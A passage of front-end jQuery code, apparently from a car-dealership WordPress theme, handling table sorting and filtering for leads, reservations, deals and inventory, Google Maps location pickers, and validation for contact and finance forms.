					alert("Reservation submission page doesn't exist.");

				} else {

					var reservation_id = $(this).data('id');
					location.href = reservation_edit_url + "/?action=edit&reservation_id=" + reservation_id;

				}

			});

		}

		// Edit Lead
		if( jQuery("#autoroyal_lead_appointments_table").exists() ) {

			var lead_edit_url = $("#autoroyal_lead_appointments_table").data('edit-url');

			$("#autoroyal_lead_appointments_table tbody").on('click', 'tr', function(e){

				e.preventDefault();
				if(lead_edit_url == "no-page") {

					alert("Lead submission page doesn't exist.");

				} else {

					var lead_id = $(this).data('id');
					location.href = lead_edit_url + "/?action=edit&lead_id=" + lead_id;

				}

			});

		}

		$('#autoroyal_submit_lead').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-lead-autoroyal-form").submit();

		});

		$('#autoroyal_submit_reservation').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-reservation-autoroyal-form").submit();

		});

		$('#autoroyal_submit_vehicle').on('click', function(e) {

			e.preventDefault();
			jQuery("#submit-autoroyal-form").submit();

		});

		$('#autoroyal_submit_vehicle_loggedout').on('click', function(e) {

			e.preventDefault();
			//jQuery("#submit-autoroyal-form").submit();

		});

		$('#autoroyal_save_expenses').on('click', function(e) {

			e.preventDefault();
			jQuery("#autoroyal-add-expenses").submit();

		});

		// Location map
		if( jQuery("#map-canvas").exists() ) {

			var geocoder;
			var map;
			var marker;

			var geocoder = new google.maps.Geocoder();

			function geocodePosition(pos) {
			  	geocoder.geocode({
			    	latLng: pos
			  	}, function(responses) {
				    if (responses && responses.length > 0) {
				      updateMarkerAddress(responses[0].formatted_address);
				    } else {
				      updateMarkerAddress('Cannot determine address at this location.');
				    }
			  	});
			}

			function updateMarkerPosition(latLng) {
			  	jQuery('#vehicle_location_latitude').val(latLng.lat());
			  	jQuery('#vehicle_location_longitude').val(latLng.lng());
			}

			function updateMarkerAddress(str) {
			  	jQuery('#vehicle_location_address').val(str);
			}

			function initialize() {

			  	var latlng = new google.maps.LatLng(jQuery("#vehicle_location_latitude").val(), jQuery("#vehicle_location_longitude").val());
			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng
			  	}

			  	map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

			  	geocoder = new google.maps.Geocoder();

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: true
			  	});

			  	// Add dragging event listeners.
			  	google.maps.event.addListener(marker, 'dragstart', function() {
			    	updateMarkerAddress('Dragging...');
			  	});
			  
			  	google.maps.event.addListener(marker, 'drag', function() {
			    	updateMarkerPosition(marker.getPosition());
			  	});
			  
			  	google.maps.event.addListener(marker, 'dragend', function() {
			    	geocodePosition(marker.getPosition());
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();
			          
		  	jQuery(function() {

		  		if( jQuery("#vehicle_location_address").exists() ) {
			    
				    jQuery("#vehicle_location_address").autocomplete({
				      	//This bit uses the geocoder to fetch address values
				      	source: function(request, response) {
					        geocoder.geocode( {'address': request.term }, function(results, status) {
					          	response(jQuery.map(results, function(item) {
						            return {
						              	label:  item.formatted_address,
						              	value: item.formatted_address,
						              	latitude: item.geometry.location.lat(),
						              	longitude: item.geometry.location.lng()
						            }
					          	}));
					        })
				      	},
				      	//This bit is executed upon selection of an address
				      	select: function(event, ui) {
				        	jQuery("#vehicle_location_latitude").val(ui.item.latitude);
				        	jQuery("#vehicle_location_longitude").val(ui.item.longitude);

				        	var location = new google.maps.LatLng(ui.item.latitude, ui.item.longitude);

				        	marker.setPosition(location);
				        	map.setZoom(16);
				        	map.setCenter(location);

				      	}
				    });
				}
		  	});
			  
		  	//Add listener to marker for reverse geocoding
		  	google.maps.event.addListener(marker, 'drag', function() {
			    geocoder.geocode({'latLng': marker.getPosition()}, function(results, status) {
			      	if (status == google.maps.GeocoderStatus.OK) {
				        if (results[0]) {
				          	jQuery('#vehicle_location_address').val(results[0].formatted_address);
				          	jQuery('#vehicle_location_latitude').val(marker.getPosition().lat());
				          	jQuery('#vehicle_location_longitude').val(marker.getPosition().lng());
				        }
			      	}
			    });
		  	});

		  	if( jQuery("#vehicle_condition").exists() ) {

				jQuery('#vehicle_location').change(function(){
			       var selected = $(this).find('option:selected');
			       var name = selected.data('name');
			       var mobile = selected.data('mobile');
			       var email = selected.data('email');
			       var address = selected.data('address');
			       var latitude = selected.data('latitude');
			       var longitude = selected.data('longitude');
			       jQuery("#vehicle_location_name").val(name);
			       jQuery("#vehicle_location_phone").val(mobile);
			       jQuery("#vehicle_location_email").val(email);
			       jQuery("#vehicle_location_address").val(address);
			       jQuery("#vehicle_location_latitude").val(latitude);
			       jQuery("#vehicle_location_longitude").val(longitude);
			       initialize();
			    });

			}
		  	
		};
		// End location map

		//
		function restoreSorting() {
			jQuery(".sorting_asc").addClass("sorting");
			jQuery(".sorting_asc").removeClass("sorting_asc");
			jQuery(".sorting_desc").addClass("sorting");
			jQuery(".sorting_desc").removeClass("sorting_desc");
		}

		// Leads Orderby
		jQuery( '.autoroyal-leads-filter' ).on( 'click', '#refresh-leads-filter', function() {
			jQuery( '.autoroyal-leads-filter' ).submit();
		});

		// Reservations Orderby
		jQuery( '.autoroyal-reservations-filter' ).on( 'click', '#refresh-reservations-filter', function() {
			console.log("ceva");
			jQuery( '.autoroyal-reservations-filter' ).submit();
		});

		// Deals Orderby
		jQuery( '.autoroyal-deals-filter' ).on( 'click', '#refresh-deals-filter', function() {
			jQuery( '.autoroyal-deals-filter' ).submit();
		});

		// Reservations Sorting
		$('.reservation-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-status').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("rent_status_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("rent_status_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("rent_name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("rent_name_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickuplocation').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickuplocation_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickuplocation_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickupdate').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickupdate_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickupdate_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-pickuptime').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("pickuptime_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("pickuptime_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returnlocation').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returnlocation_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returnlocation_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returndate').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returndate_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returndate_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-returntime').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("returntime_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("returntime_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-days').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("days_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("days_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		$('.reservation-sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("price_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("price_asc");
			}

			jQuery( '.autoroyal-reservations-filter' ).submit();

		});

		// Leads Reset Filter
		jQuery( '.autoroyal-leads-filter' ).on( 'click', '#clear-leads-filter', function() {

			restoreSorting();
			jQuery("#orderby").val("default");
			jQuery("select.autoroyal-leads-select-start-date option").removeAttr("selected");
			jQuery('select.autoroyal-leads-select-start-date option[value="30daysago"]').attr('selected', 'selected');
			jQuery("select.autoroyal-leads-select-end-date option").removeAttr("selected");
			jQuery('select.autoroyal-leads-select-end-date option[value="today"]').attr('selected', 'selected');
			jQuery("select.autoroyal-leads-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-leads-filter' ).submit();

			jQuery(this).remove();
		});

		$('.lead-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("name_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-sku').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("sku_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("sku_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-status').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("status_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("status_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-uptype').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("uptype_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("uptype_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-adsource').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("adsource_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("adsource_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-websiteleadtype').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("webleadtype_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("webleadtype_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-appointment').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("appointment_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("appointment_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		$('.lead-sorting-phone').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("phone_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("phone_asc");
			}

			jQuery( '.autoroyal-leads-filter' ).submit();

		});

		// Deals Reset Filter
		jQuery( '.autoroyal-deals-filter' ).on( 'click', '#clear-deals-filter', function() {

			restoreSorting();
			jQuery("#orderby").val("default");
			jQuery("select.autoroyal-deals-select-start-date option").removeAttr("selected");
			jQuery('select.autoroyal-deals-select-start-date option[value="30daysago"]').attr('selected', 'selected');
			jQuery("select.autoroyal-deals-select-end-date option").removeAttr("selected");
			jQuery('select.autoroyal-deals-select-end-date option[value="today"]').attr('selected', 'selected');
			jQuery("select.autoroyal-deals-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-deals-filter' ).submit();

			jQuery(this).remove();
		});

		$('.deal-sorting-date').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("date_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("date_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("name_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-sku').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("sku_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("sku_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-vehicle-name').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("vehicle_name_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("vehicle_name_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("price_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("price_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-profit').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("profit_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("profit_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-age').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("age_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("age_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		$('.deal-sorting-next-payment').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("#orderby").val("next_payment_desc");
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("#orderby").val("next_payment_asc");
			}

			jQuery( '.autoroyal-deals-filter' ).submit();

		});

		// Inventory Filter
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-filter', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Orderby
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-order', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Posts Per Page
		jQuery( '.autoroyal-inventory-filter' ).on( 'change', 'select.autoroyal-inventory-select-ppp', function() {
			jQuery( '.autoroyal-inventory-filter' ).submit();
		});

		// Inventory Reset Filter
		jQuery( '.autoroyal-inventory-filter' ).on( 'click', '#clear-inventory-filter', function() {

			restoreSorting();
			jQuery("input.autoroyal-filter-keyword").val("");
			jQuery("select.autoroyal-inventory-select-filter option").removeAttr("selected");
			jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
			jQuery("select.autoroyal-inventory-select-ppp option").removeAttr("selected");
			jQuery( '.autoroyal-inventory-filter' ).submit();

			jQuery(this).remove();
		});

		$('.sorting-vehicle').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="year_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="year_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-mileage').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="mileage_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="mileage_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-cost').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="cost_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="cost_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-price').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="price_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="price_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		$('.sorting-age').on('click', function(e) {

			e.preventDefault();

			if( jQuery(this).hasClass("sorting_asc") ) {
				restoreSorting();
				jQuery(this).removeClass("sorting_asc");
				jQuery(this).addClass("sorting_desc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="age_desc"]').attr('selected', 'selected');
			} else {
				restoreSorting();
				jQuery(this).removeClass("sorting");
				jQuery(this).removeClass("sorting_desc");
				jQuery(this).addClass("sorting_asc");
				jQuery("select.autoroyal-inventory-select-order option").removeAttr("selected");
				jQuery('select.autoroyal-inventory-select-order option[value="age_asc"]').attr('selected', 'selected');
			}

			jQuery( '.autoroyal-inventory-filter' ).submit();

		});

		if( jQuery("#mail_sent_status").exists() && (jQuery('#mail_sent_status').val() == 1) ) {
			
			jQuery('html, body').animate({
		        scrollTop: $("#cd-form-wrapp").offset().top - 100
		    }, 500);

		};

		// bootstrap carousel touch swipe support
	  	jQuery("#cd-item-slider, #cd-main-carousel").swipe({
		    swipe: function(event, direction, distance, duration, fingerCount, fingerData) {
		      	if (direction == 'left') jQuery(this).carousel('next');
		      	if (direction == 'right') jQuery(this).carousel('prev');
		    },
	    	allowPageScroll:"vertical"
	  	});

		/****************
		**  Contact Car Dealer 
		*****************/
		if ($('#autoroyal-contact-dealer').length) {

			$('#autoroyal-contact-dealer #userName').keypress(function() {
				$('#autoroyal-contact-dealer #userName').removeClass("error_field");
			    $(this).focus();
			});

			$('#autoroyal-contact-dealer #userMail').keypress(function() {
				$('#autoroyal-contact-dealer #userMail').removeClass("error_field");
			    $(this).focus();
			});

			$('#autoroyal-contact-dealer #userPhone').keypress(function() {
				$('#autoroyal-contact-dealer #userPhone').removeClass("error_field");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal-contact-dealer-submit').on('click', function(e) {

				e.preventDefault();

				var contact_dealer = {
	                type: "POST",
	                dataType: 'json',
	                data: $(this).serialize() + '&action=contactCarDealerForm',
	                beforeSubmit:  function(){
	                    //
	                    jQuery("#autoroyal-contact-dealer-submit").html('<i class="fa fa-spinner fa-spin fa-fw"></i>');
	                    jQuery(".contact-message-sent-response").css("display", "none");
	                },
	                success: function(data){
	                    //console.log(data);
	                    jQuery("#mail_sent_status").val("1");
	                    jQuery("#autoroyal-contact-dealer-submit").html('Send Message');
	                    jQuery(".contact-message-sent-response").css("display", "block");
	                    //jQuery("#autoroyal-contact-dealer").slideUp("fast");
	                },
	                error: function(data){
	                    //console.log(data);
	                    jQuery("#autoroyal-contact-dealer-submit").html('Send Message');
	                }
	            };

				var errors = 0;

				if ( $('#autoroyal-contact-dealer #userName').length && ( $('#autoroyal-contact-dealer #userName').val() == '' ) ) { // // Validate name
					errors = 1;
					$('#autoroyal-contact-dealer #userName').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userName").offset().top - 180
				    }, 500);
					return;
				}

				if ( ( $('#autoroyal-contact-dealer #userMail').length ) && ! validateEmail( $('#autoroyal-contact-dealer #userMail').val() ) ) { // Validate userMail
					errors = 1;
					$('#autoroyal-contact-dealer #userMail').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userMail").offset().top - 180
				    }, 500);
					return;
				}

				if ( $('#autoroyal-contact-dealer #userPhone').length && ( $('#autoroyal-contact-dealer #userPhone').val() == '' ) ) { // // Validate name
					errors = 1;
					$('#autoroyal-contact-dealer #userPhone').addClass("error_field");
					$('html, body').animate({
				        scrollTop: $("#autoroyal-contact-dealer #userPhone").offset().top - 180
				    }, 500);
					return;
				}

				if( errors == 0 ) {
					$('#autoroyal-contact-dealer').ajaxSubmit( contact_dealer );
				} else {
					return false;
				}

			});

		}

		/****************
		**  Submit Financial Application
		*****************/
		if ($('.contact-form-application').length) {

			$('.contact-form-application #lead_first_name').keypress(function() {
				$('.contact-form-application #lead_first_name-error').removeClass("visible");
			    $(this).focus();
			});

			$('.contact-form-application #lead_email').keypress(function() {
				$('.contact-form-application #lead_email-error').removeClass("visible");
			    $(this).focus();
			});

			$('.contact-form-application #lead_mobile_phone').keypress(function() {
				$('.contact-form-application #lead_mobile_phone-error').removeClass("visible");
			    $(this).focus();
			});

			// $('input[name="blt_make_featured_image"]').prop('checked', true);

			$('#autoroyal_submit_application').on('click', function(e) {

				e.preventDefault();

				var errors = 0;

				if ( $('.contact-form-application #lead_first_name').length && ( $('.contact-form-application #lead_first_name').val() == '' ) ) { // // Validate name
					errors = 1;
					$('.contact-form-application #lead_first_name-error').addClass("visible");
					$('html, body').animate({
				        scrollTop: $(".contact-form-application #lead_first_name").offset().top - 180
				    }, 500);
					return;
				}

